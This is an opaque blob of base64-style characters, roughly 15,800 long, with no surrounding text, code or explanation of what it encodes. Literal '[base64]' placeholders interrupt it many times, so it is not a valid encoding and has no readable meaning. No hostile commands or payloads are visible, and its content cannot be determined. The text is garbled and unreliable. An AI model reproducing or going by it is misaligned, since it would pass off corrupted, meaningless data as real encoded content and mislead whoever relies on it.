n6+C1JKb1QmoDCLNM4A6Px+cvM8XWQRFOnbVkKDqfjnBLSOU8mpmPuHjlsXh5tr/8Wjf6OqYAKrH45UERgfCeZPvnlUjoF36ragas6hPvXe7CmKqMA8PPgNFj1jXC2ACavx6ALj6V9bA5LaNOb129qXRqiQJpEzGirovivBSBKXbLSiM6BzojCXDnFytb5N3AsgL1jujluvY0gY19SesNdB1LcP/xmZLJtBRmMd73CLE1B8RuHKdGcjt7UhEGeTdkBWUsSM7X+QR8p3se1JeLzW3OistYpEANGRzbosECnAOOPkFpVXPBFUEFKjjrYncn/iqelTm1vwp+vGG3lZjGN4CveODTtN0hamhpFfpljN9h7mvk2GjDENQ0V19ws2lh0H+q8mqZRsAMoruZs+KcC3eM+5ugSZ0u0CtM2HG0J0W4wUHI1wNkVs/XlMl6hQN11G0vgk0Lt/Kca14tcEprAmDhKDfHORc73AWhThOyjQ/PK+A9WJ145iuDNKD5ohdKV2h31izR0Me+8eDmh/XuNNgF3mFM0SrNpzsJQ7QQ62FULjzXSUNOpnDaIn+BTbfwbadljdyQuA4gT7BPiKzRRDM/vIudAXgcgJU/wpDPR89ImU2A49V0k0siK+zoDexb9j1dZ6rnR2+h8Jnqn4cezmEaHDFudzSs2cSY8RP6GlQlDwaYyDkRKF+kwEmdkOHR7q+LMMqPrWoxeZNiXQJAJ0lmvglr+PEB9sQx6ZFxYI+fGCFoQ/cn1mMGyztk89tqLIg2WFFSC95itzNGzTMM0oDGIRp4lBU+aeM/N1AAcLPKBokGNFqT4zciJIwbUXCywUehSX1gk6t5ucozTAT/HmOfii2B8LZTWaYlWFR9U/[base64]/2NHgz0SA7SsBkMs/BNCUbZvzaEt6bRdwPagVNJlllYNTzim8NdSOrmRpKOwou5xNThzy+Zi3zw9P7m3uMk64+9tXlv4tRkyemcxDFVNlOWmmNJLezkqpGWSAumoOOS6rG6GVGJRD6pHFwt4PrCKtXD51oqOns2/70QwNRQFJblm+Bduno3mlrfvmDeAbQ21iGO6OCFAWT328YWUJLfapGg+vEEi23xFtxsb1VwW9BT7X/CynyLMtGT83crG1QiDuQdyRV9OgW+TmeFqhkH8aoTIy9r++3zdS6zVeaw7O+hejrqkK5a2rgFB91Hb9RkHRP6AqlMvLsgvBMoKy9lQft2oKodoe1/csGEAHsqbEi/D41ZBk46QaQhUC9d/gv7gteHqa3rSaMW95L2K267MMbn48P+Z2Lcm9y/qrgnDBjzU+ML6tEETeC4g1BClhVkvu+rRK5C5trOKpxgMJ+umAYN1ITU0lJI21mur5az37btyIVUoKQjNDtultKRQuuWtdrGASCpj/Q6EBI4Th0wtxuVXcxGwzLNxfExU9VsQzE0YDwvCttKemIetbquiwSAc8/N2Oz3TIpn1DC4KWqYexAQxldLvWpBjrF5SjmzD/LnGdGpYV+kJOA/sRFiNUN3ud5IPphBHw6/ABeCAiykd9O1pMWdMx1HOF6qCuA4kuZ8RRks+/Kr86XTqU+5m5I6F5tzX25Gqvn1adMTnGGycDn6WeMuPx0GuRCmxcq8xoVkBbo3LTSjregmgDRrQDRcYCHEhWERAJMfLZabOxJozhKIZq5+2l18vaXl8nDUUnwktLc/ZBZRU4VQAx5oXuiGh5te218/fDZxeaGGzvIsH2+5zwzgs9zKS5zynGChO5zTAOhxM8/u/WnYUfBZf4rX+h5mGZ2A/[base64]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[base64]/rQcHXAh7Q0eFmGshuoRaX5QP1ZkeVIPUuj5PybIjqTvl8v+U9IOSxYpsDap5ZPspkH/ytlprDHhrjlqiHzCzGsEcvr9ePTeofstHKP/R2Vdju0KxTsAsSv0IqFiIJi87bCqHgcZtQVAuZyd935BrdYWs96zJNAwbj4f50hS+GvkJU3pcpDmFK5CXA0PB8FswU3vZVuXndG/wjq4VpJnJC4mroUj8nHZs9Q3sFtLOPm23lK6Zbbx6q5/GEktXZlCfCEL98kizXV+qIZF2YPdhorYsh4SDHFBtRh4qnkKYPhynddoRQjnI06BDQYACi8Eme9ydI3VLBJKyu31MwgtGcSFDQsM4v61zoYvhAOtC6/QhJcWZqDrkn4Ov47+Rh4/yx30n0ribOk+/+GSA+Csq+hR0VXjw2nDoPWj9n1qI1b9F06yfuE/GwDDS8XlHITvJ78aG2UnH/Wa7O6qpbfZsX60J5kvZyVe2erUXnLVZwgYqH1LpOXZbYj8U/X3h8mDGtg/HsklerdS64y5WEGAdMkVbsgE9zn3KjCptrUeMzAo8XUk/M064qrFlJ0rZjPLNyCN/qJhIghVmNZVGfCsaGYiXt1Lx/ZMm9njpZ0V8K6PEoDiIcjrTBMbKBvF8QRAVAWr7bQfJHWA0jJLtse100idptCWexDa1+d4ZKVtM3nGePJHJQhhJp2PtLO8KgEpE3+aErcZ7RzRJFT2g4gzohjwECsM4bfwPDN7qHCW24PmkEsvDZQ2gSBnGMJ9sI5Z3noEMWKRMtnRlYFdz4G/MYSZqW621L6xmRA8mN24/[base64]/tQ/g5CahArAgbZQP95RJl4096XdBwj6oQ9fk+JsEDYSwuX8UpmqpBlvkSMcMiixmf6+dUgSTgkGffKAXpR4s79DpAT9rYV6vSvrHYHI1d7qjoIUvr65j4WsElC/NUEETx8Bmf9Jhu3j+KgSzAmq1jQmf2al87K2JZ9qGPMv8BcyiD1L2raE+sSmkt8kgaF2sHRqFJdi7SsnFEl/[base64]/kqqz6Vehe3EzxzaaiOFGcfLVBypAnoZh69T0JByHgUz19Soe/Qi+E+A/+UvNQN8yxL33KAPkEMPmEBlBsza1Y/yQ/GtsviTKoQeMcO+0QDuCOuTzOseqvARnsW9OVt/uFCvCgFsfFNZfpkg2BzQC0fopaPECdpdvV6A6YvHlhO1ieKOmCa603MRuFsGaXywOm6O6ccpjxBeB6lgyFD1/[base64]/P4zvC9jIzg9BrrHSaqiUgtnY7EtOAQvd0ICtQYbpQp3+/nG+84l3aLVIbsl0POeOQM361ydOIkHZNOl3KPIJo85uJOyY0noTbSZFsgy7gSKo2pEjvlLw84Zy62xxgg5qAzrs4GTOhjFZufxaMuktnHwY/1qCTRmDahEyS2lQiuu4UjdxjAgLoVW+UkPENWDimiD6lmZComCzlp9HrCrPJshF5iWWkNoQDh6UPcUTiZ1AqSkmotHCEEJtLVFq3mKc2RIrfqDKc0WXnunO38s0aXTxxicvYAijTxTaR+CEG6XTb/3GZoXCceur6gE2i9GfIU/LNT9JOhccYWnZTCPNb2DAcAT28nJlswjkkJY39IWb5GyIuLyv5mh2tJxgl8PQ+dhjvBFA1h5XhrI0VxPmJ35DTypwTGPAh8zF82mgWn0sDZM4wbT+X6w5I9ZpQHUdwVMPL54rai1i6tYJhz6lfz860Cwq8ZkT+tNmBhuPJtN/73DCjp1IdIoFSIcg+3OUm8kR1X6deSO0lk5sj3YaBYRyMjl8Orim1PVuhVOOIp7nncm8ikKM1eZn+Mzj70NyXUfP5kIfrfEX/rDfq9/4+rKdFp2iAekQRwPCFQ/6Z8PUxY3kbcR6dUkRE9TZMkHeQY/x9bwuETF2LdsPFO4fehfmdGMou6N2CDF3KTLN6bVoCfRarp4ySa7uKPzeUwD2DrW2SnhLBBcFFpZEum7y3AwRzqor4AUjpdY8mPXHUhqCwxbmV4P23dnpUxXpqiIn3/mDp3SnPGrNyJvEDnTig1J4ZRFMo+/NmmR8wB4XHFZru4/xpPTaJRvS//rgnTH8Vs4jW1kTuOVGDd+bqIxoAnHSi4D/kXNZ+XWGd5hlqzcBzpQCfd1KN3OztAuDGn5cLsWpchSlFDYtp2j2ux+AYMbNojH0yb4ZfsqHo5GLIAP2SGVib5ClcDF6DjkMdYJDUTs5OEQmmukMUV6RuGF5VBmFT38XvFAevlVPqLqwqIylI/v7BlmxOASWx/6pHaHwZdljKfg0CPuaDkLz4dRgfySrKL01q9KoPUr0XjkvLmHom+KB9VAK5zV3dfEzLfb3QKBg7JxHUH68V3xCdIUgsj2fd3Suly1Rzy01xYHMtk5fEKFCrDywvaM077QDEXPtUIGdGz0tmn0vHy3JrydLVNeYTmWXZIgbouBeh+E/GM/[base64]/2pvexVlWcGKYA/AHdOVj370MsC5lO1w23/0pVGHLZl+RzezBdi0vdaqc+1SVIcb2Rsn6hIIedRPltcK4ZmUKSa9RV2GztN9TdsjkxPbA/xDgjjsxSjKu1rAFq0Ute44MBG1ClTjEpdwhOF45+p3yQFPtMkTqVrN9DKVQlU4SCSg9S0DT/[base64]/pH0o65+r7bMzzK7ZfgqdVQKABm5bcMLb8cLWa4ITAbUhFCqSoCRu8V66jlxy8NgCAy/RIOeoRj9XxVLCIFEnEQxCFbrShqwMQxihk+n8z9NdC0/pdb610MXnVTRwdkTYo3hpkN3DJx/2gq/I1WTyEViJedc1GV6GBipWraHwODmIhhr2Hhi3xINOQSRoJnFujQQCeDye/Ml0bAK9igtZUP18RtLUo3yYqSnrFsGqAxdcByiOorgaZXG7DYOzlrEnk5yyGanVO2/V8Hdf1u9mrjRPwCMA9XY6YD3KrFWa2l2ngTUTT357QB2cU4/G3VHBcXHlmCRXIHM5wtnkacmMMw0lpB34q4Vz08ahojA06OP2YS5nNViRopMcpg2mgYaIpQzgncix2MtlzMpi4x1P27Y7UnN7Dg7VBNJhADurJJ9V4jT0t1oHqAmWzEAojQO4ljr3ve6GP7LbM5xIdY0aKI+Bn98oaENkHL7XrQpupujm3z+bBFhJV2p2/L77IIXgDJphy0SUnyssHOXCz/hKpCjA9MZHCvoTLgS/3kjnLYlKaxpjTLFudS8/afd69Cy9IKfJY75+v8ljo7+Ngvvc+b69g4Jrx0h87xB9BanEwPKGwR5N9YvSxjsJ31UMF472GOrIZj4osAYmLG/N1/[base64]/[base64]/[base64]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[base64]/poSVoeNJ7zFvPLa68qw0DBQu+6/Rleeo0jTBCfI8RB7+WdKk+nPyKR21FTo0dQcMeIhv8Yc5NVtfG2mFKsewU7v50FE3AMfJndc+6asGQxB2FMiFeeFehrpUvHefMqlkSlqUB17S+6HQmlWTa/ENouUt8L62mGTeTw+yTvDSJnwwhl4KRAbcFMSWRud/G028lbBuz8HbPHhSWt2pr/2fDUMvSR+UyhDFht+DlVMMFIoAg723qWC/0vmPlnj493v5egQgog3NKm37bp4gBAiq/QVfl2bfv3su8d2gpajACMum46mIsiiKKUfdxAt1So6P/LLLqKsVwsR8Fe8Ld+Ez/vjH29KRanTuITmVO1az+5if9/Vhl8uxBEEYN8m7wJUEj3BOzMqM9w78uaJXC2Uh1nrA1v7mHRMAiEkxoEUadTnQM9kwMrqVu+G0oSeAFwbKbVwXkKvPl/wTGG9wY4RDzHTX2L6pVuYfmwcvQoIfY+E1EafCvTaBA7i7mI7zbM2T6XAjC/I8mFheNIBCM+OcM/hQvi8qwSkHuKoded/obuCu6YYdzk3yhYaZmr+hqHjFPsCSwH0OxrjCxDJ6Pe422dEmr5/riFN0yyMgbmtPjUqLLofJxkUarRO/9yu/GS0kX7XggqZdhUcB5Mo7IkLhquU9rQnpr5TM1wFYDIOocGbG0sl+Olct+CWRcePIZBwxWXLtb37QNjVOLkAjzpX7/5SmH1BOs/azxlOCb/s7nweGHHt2lZOUcF6f14hi1klyO7HsFJCrubzrFwBeVbw9Parg4QkMuOQBiNV38hWWqqsLRHM7+rjc3jW2i689Ul/R1HQWYeCiAMpgG6SG9BcQH3fmjRIDfDLuNtYLjwZLaOfUhxr5ZT0UBjUIqtB0Y/RqDHHHg+vkFE75FsWrRZilPROWhgRN1WNlIxZTXl0VsSfBJ0t3o9KyWp7I1qsEEZmkO4FsxZ1Ohh+Eyk7UTh4MNFnoQ8NRTtpkO4mc9cBwzgBevZgJfZ/ND8I52mSotTN/tR/ErV4TT882QOingQjcUzUUYlG8TVqM0Aom73yl+WyNT38CthKtZm3mIoMEZ5rLPcBCIzrJzPP2DLXQMQ9w4Fz9hw14d3Px+NidAkmuTKI/+4jWz6WLHzos7j0tbE+xaW02WDeRGjTAgyOjTe7Uosanmw+ceOCTxtUIuslki6IgrwMrvFdWJDrA5y51UjOhUTBDOHVVgEoZAiM/qGlaBVXFA55NYmNyRXcStFnVyOrnK4zNsr016Lv+92kg6juPWTui/uEZ5XkSR8pMKPjRk23i/5SsQa9U3R8Xuonl5wMyXrEzclVye7i+8hw4plPho5dh1zDA5gbJqWj7z0VQfKJ+7H3Idn7ELXCdBvp7hqRH+7VF3f80ondIX94V5ZYKhlnfKpPTLlbUtG/XgeltIg0O6K0fyVF3VcwuR1ftl+gLerPIChXQ3gBgdgCxDAZi3fA2RtVo6Ld+3xmT/+x+im6q/XnRm4Bvs01T3YZJe6CDuDD2IfADbNu4OBTXTz2ZTwpsOueOyYhe7QGhaWDs+AToD+G/m/kWPn828j5Ec/YGjPhkc3ehxoMFjnULUoxeg59A7p8l2KEg85I0agVcXtNACszsAm3wE8tOMmmaKi8lyfluz9xeiSIJuu0+WLsh6EfZRDngcvH/3Uv2Ru8RhMhtuqRxaHY7rfsAW1vJ9h17DHSeEEDDY13C2xVmr3MKidBorYdyn7YzrjS+eFoJzJlp6M2n0hcFGFSfy2b5PuTqo5YsrZ9E/LADcFzR1ea0KiUnnSNZucLNl/[base64]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[base64]/0OZADplk4Pi3QevTNaoBC7U0kztpUg9PYH32XjByfL+pokxUhsKsU6Hysvmr+R7crLnpiDf4g8ZLSX/PKmNrp945rVm3AfFkXs+uCZWnuHUxS1Fk7GdP0+eL65jTXK8P9h8gEPATe1ehFb/sXhfZey0LT8GHKc9NZg+/[base64]/3CDvx75b2nv+/1eSs2rDB3lEiSq9GK6DY/POWLl9moDrpi+8Fy5GXNj4eV3TSzXUK/rvPfI1uThfCzr2ei2XuoQXCYiPQbsDKdJ6LhP8ons5P/QtDAPxmGhPNjMyQ5uWrde7q/yMYaA7c+E9T6dRCj+tsO7zm4CpQkkTGnLALYnV6GUQ04kSuwSiHcX6BtKXpj+ZzQ9Ka7EjsyrbcENfsV14jR9EsvhRPPji4LtyJnZriBBDhEaQQGQ1DYNa8BHmNrUI0IPT0sWxaTj8AIa6ZAGB4MnpGTSfMYTjb2KOPDWFboOFi06N9KaVJchwGTmMtTqHg1dTKi/oygLMbzu68M90tCwL2wWV3z0W9kZ+2dCLwCBpV3bAwAm2MS+1dllJ4TRHlfwxLFJ/LaV7/Dkcy2QPbI2xTj/+XrIyOGurNZdDSxUWY0SpWY8OCGtY8yb9E6vvh/ZP8TWIHdiWn2IC7LALIGyftdwXQvkjXZ2e46wPDPeVEYVWqpsfj+jmnXHYimoTvAL8KrFPpKI2JgJpQ8qCsvnMpS5c93RTC+0YicQvYu1jpvxhIAbrUmDy9G0j/N2HF7md9P9I0Dpag5hPesGEYmm+Q3HiBjCxNj+JZgx9OGMWZmq5slIEmNbtdmxIOyJhcA/SAfISKjB0yoR54tNlHhR1J+5WoP+aL4Ikm8zR/olmS7MmUeNRM8KA5/Lpiv16jTi04eSg9KCoiynfwVabyS5K6LCzTDhyHbyrg92cltAZu0Sw6/79Eqb9BvUiqOar8pife4iX+rCP6BjI58V0mMFjoxVgApNAHChLGn5Tjw0ttbPOm0kiVjuz0QosCsoMaHxiAJpUZtUUor6RBbomFSL6MMBYUgKOOgYGbk/Qs2I6WwMnC5w03yd7kqGjOKVW+eIkIc57dtkLZNg9UfSzvU1RCGED6gOsweH8d/mU/f8t89xLeFAT4Go+FeOOwU27yPFaeATkxdrUr8fPRFVQhAg71Py/8CbXjcDo0XPQNt11Vk9I0WZaGZIGHe7wszZ2voWGuR9O3UeDfqzbGWhzS6LpekKHMm8nZ5Kr9FS20mxaO0LTZxRrRnq5pv0teSUGgcwuJQlbvBXjOgrG405YcjyTOVATZ3RdiQRxy763d2PHhjvudioEQB7pze7xnTMizlBGNZpH7hOJES/J1UlLnL47icoFKYfR1mk0XF8GP8Sy0VxFG/sift2BSRi1P4QqUK84XZ3fEfp2WO0AV7UgBkGZW6qrCOwFIQ5brPxWhfGYGE7qaczxGgNtjYoUoULAoZB07e+FWJtwIW03zT0eBZYVO4/JwjIEWQ1VayCQaMU4exvn8iVjjfnyVmGC1X3ngiI0lhNTv0R/pe3MOUyg3FQc0khaVp8Hg8+zp3UcXXBQrQnGEJEky7fHEKkZtZJhuW1ugdhWg9eXNlL+3qi/7aogaH63LYIDp0SZ98y4ezHnpSksaISI9cTZChQngYC6uFAx30fiLH/XHU